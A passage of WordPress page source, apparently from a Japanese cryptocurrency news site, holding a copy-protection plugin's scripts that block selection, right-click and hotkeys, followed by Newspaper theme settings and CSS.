}

if(navigator.userAgent.indexOf('MSIE')==-1) //If not IE
{
	document.ondragstart = disable_drag_text;
	document.onselectstart = disable_copy;
	document.onselectionchange = disable_copy;
	//document.onmousedown = disable_copy;
	//document.addEventListener('click', disable_copy, false);
	document.addEventListener('click', set_current_clicked_element, false);
	document.addEventListener('mousedown', set_current_clicked_element, false);
	//document.onclick = reEnable;
}else
{
	document.onselectstart = disable_copy_ie;
}

var current_clicked_element = "";

var current_clicked_object = null;

function set_current_clicked_element(e)
{
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
  	
	var target = e.target || e.srcElement;

	var elemtype = e.target.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	current_clicked_element = elemtype;
}
</script>
<script id="wccp_pro_disable_hot_keys" type="text/javascript">
/*****************For contenteditable tags***************/
var wccp_pro_iscontenteditable_flag = false;

function wccp_pro_iscontenteditable(e)
{
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
  	
	var target = e.target || e.srcElement;
	
	var iscontenteditable = "false";
		
	if(typeof target.getAttribute!="undefined" )
	{
		iscontenteditable = target.getAttribute("contenteditable"); // Return true or false as string
		
		if(typeof target.hasAttribute!="undefined")
		{
			if(target.hasAttribute("contenteditable"))
				iscontenteditable = true;
		}
	}
	
	console.log("iscontenteditable:" + iscontenteditable);
	
	var iscontenteditable2 = false;
	
	if(typeof target.isContentEditable!="undefined" ) iscontenteditable2 = target.isContentEditable; // Return true or false as boolean

	if(target.parentElement !=null) iscontenteditable2 = target.parentElement.isContentEditable;
	
	if (iscontenteditable == "true" || iscontenteditable == true || iscontenteditable2 == true)
	{
		if(typeof target.style!="undefined" ) target.style.cursor = "text";
		
		//wccp_pro_log_to_console_if_allowed("", iscontenteditable + " " + iscontenteditable2);
		
		wccp_pro_iscontenteditable_flag = true;
		
		wccp_pro_log_to_console_if_allowed("function", "wccp_pro_iscontenteditable: true");
		
		return true;
	}
	wccp_pro_log_to_console_if_allowed("function", "wccp_pro_iscontenteditable: false");
	
	//wccp_pro_iscontenteditable_flag = false;
}
/******************************************************/
function wccp_pro_clear_any_selection()
{
	if(window.wccp_pro_iscontenteditable_flag == true) return;
	
	wccp_pro_log_to_console_if_allowed("function", "wccp_pro_clear_any_selection");
	
	var myName = wccp_pro_clear_any_selection.caller.toString();
	
	myName = myName.substr('function '.length);
	
	myName = myName.substr(0, myName.indexOf('('));

	console.log("called_by: " + myName);
	
	if (window.getSelection)
	{
		if (window.getSelection().empty)
		{  // Chrome
			window.getSelection().empty();
		} else if (window.getSelection().removeAllRanges) 
		{  // Firefox
			window.getSelection().removeAllRanges();
		}
	} else if (document.selection)
	{  // IE?
		document.selection.empty();
	}
	
	//show_wccp_pro_message("You are not allowed to make this operation");
}


/*Is content_editable element*/
function is_content_editable_element(element_name = "")
{
	if (element_name == "TEXT" || element_name == "#TEXT" || element_name == "TEXTAREA" || element_name == "INPUT" || element_name == "PASSWORD" || element_name == "SELECT" || element_name == "OPTION" || element_name == "EMBED" || element_name == "CODE" || element_name == "CODEBLOCK")
	{
		wccp_pro_log_to_console_if_allowed("function", "is_content_editable_element: true >>" + element_name);
		
		return true;
	}
	wccp_pro_log_to_console_if_allowed("function", "is_content_editable_element: false >>" + element_name);
	
	return false;
}
/*Is selection enabled element*/
/*
function is_selection_enabled_element(element_name = "")
{
	if (is_content_editable_element == true)
	{
		wccp_pro_log_to_console_if_allowed("function", "is_selection_enabled_element: true >>" + element_name);
		
		return true;
	}
	wccp_pro_log_to_console_if_allowed("function", "is_selection_enabled_element: false >>" + element_name);
	
	return false;
}
*/
/*Hot keys function  */
function disable_hot_keys(e)
{
	wccp_pro_log_to_console_if_allowed("function", "disable_hot_keys");
	
	e = e || window.event;
	
	//console.log(e);
	
	if (!e) return;
	
	var key;

		if(window.event)
			  key = window.event.keyCode;     /*IE*/
		else if (e.hasOwnProperty("which")) key = e.which;     /*firefox (97)*/

	wccp_pro_log_to_console_if_allowed("Data:", key);
	
			
		if (key == 123 || (e.ctrlKey && e.shiftKey && e.keyCode == 'J'.charCodeAt(0)) )//F12 chrome developer key disable
		{
			show_wccp_pro_message('You are not allowed to print or save this page.');
			
			return false;
		}
		
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	var sel = getSelectionTextAndContainerElement();
	
	if(elemtype == "BODY" && sel.text != "") elemtype = sel.containerElement.tagName; /* no need for it when tag name is BODY, so we get the selected text tag name */

	/*elemtype must be merged by elemtype checker on function disable_copy & disable_copy_ie*/
	if (is_content_editable_element(elemtype) == true)
	{
		elemtype = 'TEXT';
	}
	
	if(wccp_pro_iscontenteditable(e) == true) elemtype = 'TEXT';
	
		if (key == 44)/*For any emement type, text elemtype is not excluded here, (prntscr (44)*/
		{
			copyTextToClipboard("");
			show_wccp_pro_message('You are not allowed to print or save this page.');
			return false;
		}	
	if (e.ctrlKey || e.metaKey)
	{
		if (elemtype!= 'TEXT' && (key == 97 || key == 99 || key == 120 || key == 26 || key == 43))
		{
			 show_wccp_pro_message('<b>Protected!</b> You are not allowed to copy content or view source');
			 return false;
		}
		if (elemtype!= 'TEXT')
		{
						
			if (key == 65)
			{
				show_wccp_pro_message('You are not allowed to print or save this page.');
				return false;
			}			
						
			if (key == 67)
			{
				show_wccp_pro_message('You are not allowed to print or save this page.');
				return false;
			}			
						
			if (key == 88)
			{
				show_wccp_pro_message('You are not allowed to print or save this page.');
				return false;
			}			
						
			if (key == 86)
			{
				show_wccp_pro_message('You are not allowed to print or save this page.');
				return false;
			}			
						
			if (key == 85)
			{
				show_wccp_pro_message('You are not allowed to print or save this page.');
				return false;
			}		}
		
				if (key == 80)
		{
			show_wccp_pro_message('You are not allowed to print or save this page.');
			return false;
		}		
				if (key == 44)
		{
			copyTextToClipboard("no");
			show_wccp_pro_message('You are not allowed to print or save this page.');
			return false;
		}		
		
					if (key == 73)//F12 chrome developer key disable
			{
				show_wccp_pro_message('You are not allowed to print or save this page.');
				return false;
			}
				
				
		if (key == 83)
		{
			show_wccp_pro_message('You are not allowed to print or save this page.');
			return false;
		}    }
return true;
}

jQuery(document).bind("keyup keydown", disable_hot_keys);
</script>
<style>
.wccp_pro_copy_code_button
{
	line-height: 6px;
	width: auto;
	font-size: 8pt;
	font-family: tahoma;
	margin-top: 1px;
	margin-right: 2px;
	position:absolute;
	top:0;
	right:0;
	border-radius: 4px;
	opacity: 100%;
	margin-top: -30px;
}
.wccp_pro_copy_code_button:hover
{
	opacity: 100%;
}

.wccp_pro_copy_code_button[disabled]
{
	opacity: 40%;
	border-color: red;
}
code,pre
{
	overflow: visible;
	white-space: pre-line;
}
</style>
<script id="wccp_pro_disable_Right_Click" type="text/javascript">

		function nocontext(e) {

			wccp_pro_log_to_console_if_allowed("function", "nocontext");
			
			e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
			
			if (apply_class_exclusion(e) == 'Yes') return true;
			
	    	var exception_tags = 'NOTAG,';
			
	        var clickedTag = (e==null) ? event.srcElement.tagName : e.target.tagName;
			
			//console.log("clickedTag: " + clickedTag);
			
			var target = e.target || e.srcElement;
			
			var parent_tag = ""; var parent_of_parent_tag = "";
			
			if(target.parentElement != null)
			{
				parent_tag = target.parentElement.tagName;
				
				if(target.parentElement.parentElement != null) parent_of_parent_tag = target.parentElement.parentElement.tagName;
			}
			
	        var checker = 'checked';
	        if ((clickedTag == "IMG" || clickedTag == "FIGURE" || clickedTag == "SVG" || clickedTag == "PROTECTEDIMGDIV") && checker == 'checked') {
	            if (alertMsg_IMG != "")show_wccp_pro_message(alertMsg_IMG);
	            return false;
	        }else {exception_tags = exception_tags + 'IMG,';}
			
			checker = '';
			if ((clickedTag == "VIDEO" || clickedTag == "PROTECTEDWCCPVIDEO" || clickedTag == "EMBED") && checker == 'checked') {
	            if (alertMsg_VIDEO != "")show_wccp_pro_message(alertMsg_VIDEO);
	            return false;
	        }else {exception_tags = exception_tags + 'VIDEO,PROTECTEDWCCPVIDEO,EMBED,';}
	        
	        checker = '';
	        if ((clickedTag == "A" || clickedTag == "TIME" || parent_tag == "A" || parent_of_parent_tag == "A") && checker == 'checked') {
	            if (alertMsg_A != "")show_wccp_pro_message(alertMsg_A);
	            return false;
	        }else {exception_tags = exception_tags + 'A,';if(parent_tag == "A" || parent_of_parent_tag == "A") clickedTag = "A";}

	        checker = 'checked';
	        if ((clickedTag == "P" || clickedTag == "B" || clickedTag == "FONT" ||  clickedTag == "LI" || clickedTag == "UL" || clickedTag == "STRONG" || clickedTag == "OL" || clickedTag == "BLOCKQUOTE" || clickedTag == "TH" || clickedTag == "TR" || clickedTag == "TD" || clickedTag == "SPAN" || clickedTag == "EM" || clickedTag == "SMALL" || clickedTag == "I" || clickedTag == "BUTTON") && checker == 'checked') {
	            if (alertMsg_PB != "")show_wccp_pro_message(alertMsg_PB);
	            return false;
	        }else {exception_tags = exception_tags + 'P,B,FONT,LI,UL,STRONG,OL,BLOCKQUOTE,TD,SPAN,EM,SMALL,I,BUTTON,';}
	        
	        checker = 'checked';
	        if ((clickedTag == "INPUT" || clickedTag == "PASSWORD") && checker == 'checked') {
	            if (alertMsg_INPUT != "")show_wccp_pro_message(alertMsg_INPUT);
	            return false;
	        }else {exception_tags = exception_tags + 'INPUT,PASSWORD,';}
	        
	        checker = '';
	        if ((clickedTag == "H1" || clickedTag == "H2" || clickedTag == "H3" || clickedTag == "H4" || clickedTag == "H5" || clickedTag == "H6" || clickedTag == "ASIDE" || clickedTag == "NAV") && checker == 'checked') {
	            if (alertMsg_H != "")show_wccp_pro_message(alertMsg_H);
	            return false;
	        }else {exception_tags = exception_tags + 'H1,H2,H3,H4,H5,H6,';}
	        
	        checker = 'checked';
	        if (clickedTag == "TEXTAREA" && checker == 'checked') {
	            if (alertMsg_TEXTAREA != "")show_wccp_pro_message(alertMsg_TEXTAREA);
	            return false;
	        }else {exception_tags = exception_tags + 'TEXTAREA,';}
	        
	        checker = '';
	        if ((clickedTag == "DIV" || clickedTag == "BODY" || clickedTag == "HTML" || clickedTag == "ARTICLE" || clickedTag == "SECTION" || clickedTag == "NAV" || clickedTag == "HEADER" || clickedTag == "FOOTER") && checker == 'checked') {
	            if (alertMsg_EmptySpaces != "")show_wccp_pro_message(alertMsg_EmptySpaces);
	            return false;
	        }
	        else
	        {
	        	if (exception_tags.indexOf(clickedTag)!=-1)
	        	{
		        	return true;
		        }
	        	else
	        	return false;
	        }
	    }
		
		function disable_drag_images(e)
		{
			wccp_pro_log_to_console_if_allowed("function", "disable_drag_images");
			
			var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
			
			var target = e.target || e.srcElement;
			
			//For contenteditable tags
			if (apply_class_exclusion(e) == "Yes") return true;

			var elemtype = e.target.nodeName;
			
			if (elemtype != "IMG") {return;}
			
			elemtype = elemtype.toUpperCase();
			
			var disable_drag_drop_images = 'checked';
			
			if (disable_drag_drop_images != "checked")  return true;
			
			if (window.location.href.indexOf("/user/") > -1) {
			  return true; //To allow users to drag & drop images when editing thier profiles
			}
			
			show_wccp_pro_message(alertMsg_IMG);
			
			return false;
		}
		
	    var alertMsg_IMG = "<b>Alert:</b> Protected image";
	    var alertMsg_A = "<b>Alert:</b> This link is protected";
	    var alertMsg_PB = "<b>Alert:</b> Right click on text is disabled";
	    var alertMsg_INPUT = "<b>Alert:</b> Right click is disabled";
	    var alertMsg_H = "<b>Alert:</b> Right click on headlines is disabled";
	    var alertMsg_TEXTAREA = "<b>Alert:</b> Right click is disabled";
	    var alertMsg_EmptySpaces = "<b>Alert:</b> Right click on empty spaces is disabled";
		var alertMsg_VIDEO = "<b>Alert:</b> Right click on videos is disabled";
	    document.oncontextmenu=null;
		document.oncontextmenu = nocontext;
		document.addEventListener("contextmenu",nocontext);
		window.addEventListener("contextmenu",nocontext);
</script>
	
	<script id="wccp_pro_disable_drag_images">
	document.ondragstart = disable_drag_images;
		jQuery(document).ready(function(){
			jQuery('img').each(function() {
				jQuery(this).attr('draggable', false);
			});
		});
	</script>
	<style id="wccp_pro_style1">
		img{
			-moz-user-select: none;
			-webkit-user-select: none;
			-ms-user-select: none;
			-khtml-user-select: none;
			user-select: none;
			-webkit-user-drag: none;
			user-drag: none;
		}
	</style>
<style><!-- Start your code after this line -->
 
<!-- End your code before this line --></style>	<script id="wccp_pro_css_disable_selection" type="text/javascript">
	function wccp_pro_msieversion() 
		{
			var ua = window.navigator.userAgent;
			var msie = ua.indexOf("MSIE");
			var msie2 = ua.indexOf("Edge");
			var msie3 = ua.indexOf("Trident");

		if (msie > -1 || msie2 > -1 || msie3 > -1) // If Internet Explorer, return version number
		{
			return "IE";
		}
		else  // If another browser, return 0
		{
			return "otherbrowser";
		}
	}
    
	var e = document.getElementsByTagName('H1')[0];
	if(e && wccp_pro_msieversion() == "IE")
	{
		e.setAttribute('unselectable',"on");
	}
	</script>
<script id="wccp_pro_class_exclusion" type="text/javascript">
function copyToClipboard(elem) {
	  // create hidden text element, if it doesn't already exist
    var targetId = "_wccp_pro_hiddenCopyText_";
    {
        // must use a temporary form element for the selection and copy
        target = document.getElementById(targetId);
        if (!target) {
            var target = document.createElement("textarea");
            target.style.position = "absolute";
            target.style.left = "-9999px";
            target.style.top = "0";
            target.id = targetId;
            document.body.appendChild(target);
        }
        target.textContent = elem.textContent;
    }
    // select the content
    var currentFocus = document.activeElement;
    target.focus();
    target.setSelectionRange(0, target.value.length);
    
    // copy the selection
    var succeed;
    try {
    	  succeed = document.execCommand("copy");
    } catch(e) {
        succeed = false;
    }

    // restore original focus
    if (currentFocus && typeof currentFocus.focus === "function") {
        currentFocus.focus();
    }
    
    
	// clear temporary content
	target.textContent = "";
	document.getElementsByTagName('span')[0].innerHTML = " ";
    return succeed;
}
/**************************************************/
function wccp_pro_log_to_console_if_allowed(title = "title", data = "")
{
	var myName = "";
	
	if(wccp_pro_log_to_console_if_allowed.caller != null) myName = wccp_pro_log_to_console_if_allowed.caller.toString();
	
	myName = myName.substr('function '.length);
	
	myName = myName.substr(0, myName.indexOf('('));

	//console.log("function_name: " + myName);
	
	}
/**************************************************/
function fallbackCopyTextToClipboard(text) {
  var textArea = document.createElement("textarea");
  textArea.value = text;
  document.body.appendChild(textArea);
  textArea.focus();
  textArea.select();

  try {
    var successful = document.execCommand("copy");
    var msg = successful ? "successful" : "unsuccessful";
    console.log("Fallback: Copying text command was " + msg);
  } catch (err) {
    console.error("Fallback: Oops, unable to copy", err);
  }

  document.body.removeChild(textArea);
}
/*****************************************/
function copyTextToClipboard(text) {
  if (!navigator.clipboard) {
    fallbackCopyTextToClipboard(text);
    return;
  }
  navigator.clipboard.writeText(text).then(
    function() {
      console.log("Async: Copying to clipboard was successful!");
    },
    function(err) {
      console.error("Async: Could not copy text: ", err);
    }
  );
}
/*****************************************/
/*getSelectionTextAndContainerElement*/
function getSelectionTextAndContainerElement()
{
    var text = "", containerElement = null;
    if (typeof window.getSelection != "undefined") {
        var sel = window.getSelection();
        if (sel.rangeCount) {
            var node = sel.getRangeAt(0).commonAncestorContainer;
            containerElement = node.nodeType == 1 ? node : node.parentNode;
			if (typeof(containerElement.parentElement) != 'undefined') current_clicked_object = containerElement.parentElement;
            text = sel.toString();
        }
    } else if (typeof document.selection != "undefined" && document.selection.type != "Control")
	{
        var textRange = document.selection.createRange();
        containerElement = textRange.parentElement();
        text = textRange.text;
    }
    
	return {
        text: text,
        containerElement: containerElement
    };
}

function getSelectionParentElement() {
    var parentEl = null, sel;
	
    if (window.getSelection) {
        sel = window.getSelection();
        if (sel.rangeCount) {
            parentEl = sel.getRangeAt(0).commonAncestorContainer;
			//sel.getRangeAt(0).startContainer.parentNode;
            if (parentEl.nodeType != 1) {
                parentEl = parentEl.parentNode;
            }
        }
    } else if ( (sel = document.selection) && sel.type != "Control") {
        parentEl = sel.createRange().parentElement();
    }
	
	let arr = new Array();
	
	arr["nodeName"] = "cant_find_parent_element";
	
	if(parentEl != null)
		return parentEl;
	else
		return arr;
}
/*****************************************/
function sleep(ms) {
    return new Promise(resolve => setTimeout(resolve, ms));
}
/*****************************************/
</script>

<script id="wccp_pro_class_exclusion" type="text/javascript">
function apply_class_exclusion(e)
{
	wccp_pro_log_to_console_if_allowed("function", "apply_class_exclusion" + e);
	
	var my_return = 'No';
	
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
  	
	var target = e.target || e.srcElement || 'nothing';
	
	//if(target.parentElement != null) console.log (target.parentElement.className);
	
	var excluded_classes = '' + '';
	
	var class_to_exclude = "";
	
	if(target.parentElement != null)
	{
		class_to_exclude = target.className + ' ' + target.parentElement.className || '';
	}else{
		class_to_exclude = target.className;
	}
	
	var class_to_exclude_array = Array();
	
	//console.log(class_to_exclude);
	
	if (typeof(class_to_exclude) != 'undefined') class_to_exclude_array = class_to_exclude.split(" ");
	
	//console.log (class_to_exclude_array);
	
	class_to_exclude_array.forEach(function(item)
	{
		if(item != '' && excluded_classes.indexOf(item)>=0)
		{
			target.style.cursor = "text";
			
			console.log ('Yes');
			
			my_return = 'Yes';
		}
	});

	try {
		class_to_exclude = target.parentElement.getAttribute('class') || target.parentElement.className || '';
		}
	catch(err) 
		{
		class_to_exclude = '';
		}
	
	if(class_to_exclude != '' && excluded_classes.indexOf(class_to_exclude)>=0)
	{
		target.style.cursor = "text";
		my_return = 'Yes';
	}

	return my_return;
}
</script>

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var td_ajax_url="https:\/\/gekkancoins.jp\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.6.1";
var td_get_template_directory_uri="https:\/\/gekkancoins.jp\/wp-content\/themes\/Newspaper";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="";
var td_please_wait="\u304a\u5f85\u3061\u304f\u3060\u3055\u3044";
var td_email_user_pass_incorrect="\u30e6\u30fc\u30b6\u30fc\u304b\u30d1\u30b9\u30ef\u30fc\u30c9\u304c\u9593\u9055\u3063\u3066\u307e\u3059\uff01";
var td_email_user_incorrect="E\u30e1\u30fc\u30eb\u304b\u30e6\u30fc\u30b6\u540d\u304c\u9593\u9055\u3063\u3066\u307e\u3059\uff01";
var td_email_incorrect="E\u30e1\u30fc\u30eb\u304c\u9593\u9055\u3063\u3066\u307e\u3059\uff01";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="1";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#ff9602";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="\u524d\uff08\u5de6\u30a2\u30ed\u30fc\u3000\u30ad\u30fc\uff09";
var td_magnific_popup_translation_tNext="\u6b21\uff08\u53f3\u30a2\u30ed\u30fc\u3000\u30ad\u30fc\uff09";
var td_magnific_popup_translation_tCounter="\uff05curr%\u306e\uff05total\uff05";
var td_magnific_popup_translation_ajax_tError="\uff05url%\u306e\u30b3\u30f3\u30c6\u30f3\u30c4\u306f\u30ed\u30fc\u30c9\u3067\u304d\u307e\u305b\u3093\u3067\u3057\u305f\u3002";
var td_magnific_popup_translation_image_tError="#\uff05curr%\u304b\u3089\u306e\u753b\u50cf\u306f\u30ed\u30fc\u30c9\u3067\u304d\u307e\u305b\u3093\u3067\u3057\u305f\u3002";
var tdDateNamesI18n={"month_names":["1\u6708","2\u6708","3\u6708","4\u6708","5\u6708","6\u6708","7\u6708","8\u6708","9\u6708","10\u6708","11\u6708","12\u6708"],"month_names_short":["1\u6708","2\u6708","3\u6708","4\u6708","5\u6708","6\u6708","7\u6708","8\u6708","9\u6708","10\u6708","11\u6708","12\u6708"],"day_names":["\u65e5\u66dc\u65e5","\u6708\u66dc\u65e5","\u706b\u66dc\u65e5","\u6c34\u66dc\u65e5","\u6728\u66dc\u65e5","\u91d1\u66dc\u65e5","\u571f\u66dc\u65e5"],"day_names_short":["\u65e5","\u6708","\u706b","\u6c34","\u6728","\u91d1","\u571f"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    

                                    @font-face {
                                      font-family: "Lato";
                                      src: local("Lato"), url("/wp-content/uploads/2022/10/lato-regular.woff") format("woff");
                                    }
                                
                                    @font-face {
                                      font-family: "Open Sans Regular";
                                      src: local("Open Sans Regular"), url("/wp-content/uploads/2022/10/opensans-variablefont_wdthwght.woff") format("woff");
                                    }
                                
                                    @font-face {
                                      font-family: "Open Sans Italic";
                                      src: local("Open Sans Italic"), url("/wp-content/uploads/2022/10/opensans-italic-variablefont_wdthwght.woff") format("woff");
                                    }
                                
                                    @font-face {
                                      font-family: "Roboto";
                                      src: local("Roboto"), url("/wp-content/uploads/2022/10/roboto-regular.woff") format("woff");
                                    }
                                
                                    @font-face {
                                      font-family: "Roboto Bold";
                                      src: local("Roboto Bold"), url("/wp-content/uploads/2022/10/roboto-bold.woff") format("woff");
                                    }
                                
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #ff9602;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #ff9602 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #ff9602 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #ff9602;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #ff9602;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #ff9602 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
